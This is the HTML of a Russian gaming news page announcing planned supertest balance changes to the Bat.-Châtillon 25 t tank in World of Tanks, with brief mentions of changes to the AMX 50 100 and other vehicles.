

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/izmenenie-bat-chatillon-25/
body_size: 18425
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Изменение Bat.-Châtillon 25 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/13093" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-13093 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-13093" class="post-13093 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Изменение Bat.-Châtillon 25</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">А вот и та информация, которую мы все ждали! Мы перевели <strong>Bat.-Châtillon 25 t</strong>. в HD-качество и готовы показать скриншоты модели!<a href="//wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-13095 lazyload" src="[data-uri]" alt="Изменение Bat.-Châtillon 25" width="899" height="506" sizes="(max-width: 899px) 100vw, 899px" data-src="//wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25.jpg 899w, https://wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25-768x432.jpg 768w"><meta itemprop="width" content="899"><meta itemprop="height" content="506"></span></a>А еще в рамках производственного супертеста, команда геймбаланса проведет проверку гипотезы по изменению игровой роли среднего танка Bat.-Châtillon 25 t.</p><p>Цель этих изменений &#8212; повышение игровых различий между барабанными тяжелыми танками и батшатом. Изменение орудия повысит комфорт ведения огня, за счет лучших параметров прицеливания, но существенно снизит шансы «забрать» одноуровневый СТ с одного барабана. Машина по задумкам должна стать более комфортной, с большим шансом на ошибку при ведении огня – промах одного снаряда из шести будет менее фатальным, чем промах в старом барабане. Помимо изменения состава барабана, также снизится время перезарядки снарядов в барабане и барабана целиком, что даст возможность более эффективно реализовывать огневой потенциал танка. <a href="//wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-13094 lazyload" src="[data-uri]" alt="Изменение Bat.-Châtillon 25" width="699" height="467" sizes="(max-width: 699px) 100vw, 699px" data-src="//wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25-1.jpg 699w, https://wot-info.ru/wp-content/uploads/2017/06/izmenenie-bat-chatillon-25-1-768x513.jpg 768w"><meta itemprop="width" content="699"><meta itemprop="height" content="467"></span></a>Улучшение точности и времени сведения не только повысят качество ведения огня, но и потенциально могут сказаться на выживаемости танка, т.к. сокращается время необходимое на выстрел и танк, соответственно, меньше находится под огнем соперника.</p><p><img decoding="async" class="emoji lazyload" src="[data-uri]" alt="&#x26a0;" data-src="https://vk.com/images/emoji/26A0.png"> Кстати, еще меняем немного и АМХ 50 100, а точнее его УВН. Было -6, стало -9.</p><p><img decoding="async" class="emoji lazyload" src="[data-uri]" alt="&#x26a0;" data-src="https://vk.com/images/emoji/26A0.png">Французы и японцы это не весь список правок. Скоро мы расскажем о пересмотре ТТХ Мауса, которого в последнее время стало слишком много, и его &#171;младшего брата&#187; &#8212; Маусёнка.<br /> Затем мы расскажем о том, чего многие из вас ждали давно, вас ожидает информация по правкам советской техники: ИС-7, Объект 268, Объект 140 и Т-62 и многое другое. об этом &#171;другом&#187; мы расскажем в самом-самом конце, но ожидание того стоит &#8212; там будет кое-что по-настоящему интересное!</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+Bat.-Ch%C3%A2tillon+25&url=https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+Bat.-Ch%C3%A2tillon+25%20https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+Bat.-Ch%C3%A2tillon+25%20https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fizmenenie-bat-chatillon-25%2F&text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+Bat.-Ch%C3%A2tillon+25"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-06-22T17:58:09+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/izmenenie-bat-chatillon-25/" content="Изменение Bat.-Châtillon 25"><meta itemprop="dateModified" content="2018-07-02"><meta itemprop="datePublished" content="2017-06-22T17:58:09+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div><div id="comments" class="comments-area"><p class="no-comments"> Комментарии закрыты.</p></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item 